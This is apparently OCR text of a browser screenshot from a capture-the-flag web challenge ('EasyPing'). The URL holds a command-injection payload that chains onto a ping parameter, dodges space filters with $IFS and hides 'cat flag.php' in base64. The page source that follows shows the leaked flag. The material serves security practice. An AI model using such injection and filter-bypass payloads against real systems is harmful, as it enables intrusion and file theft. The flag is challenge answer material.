 不安全 | view-source:49.235.198.94:808/?ip=11||`echo$IFS$9Y2F0IGZsYWcucGhw|base64$IFS$9-d`
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
1 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2 <title>EasyPing</title>
3 <center>
4 <h2 style="margin-top: 300">PHP + Eval() = Boom! <br></h2>
5 <form action="" method="get" >
6 <input type="text" name="ip" placeholder="输入你想探测的IP" required>
7 <button style="margin-left:20;" type="submit">确定</button>
8 </form>
9
10
11
12 <pre>PING 11 (0.0.0.11): 56 data bytes
13 <?php
14 $flag = "yyctf{i_h4tE_P1nNNNnnn^^g!}";
15 ?>